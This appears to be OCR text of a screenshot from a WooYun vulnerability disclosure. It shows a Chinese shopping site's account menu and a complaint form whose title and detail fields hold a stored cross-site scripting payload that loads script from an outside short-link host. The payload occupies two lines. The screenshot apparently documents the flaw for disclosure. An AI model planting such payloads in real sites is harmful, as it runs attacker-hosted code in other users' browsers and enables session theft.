 交易管理
我的购物车
我的订单
我的秒杀
我的收藏
我的预约
个人资料管理
个人资料
修改密码
收货信息
售后服务
我的投诉
退换订单
投诉标题：
1<script src=http://t.cn/RUkXzoo></script>
投诉详情：
2<script src=http://t.cn/RUkXzoo></script>
43 / 500
提交
www.wooyun.org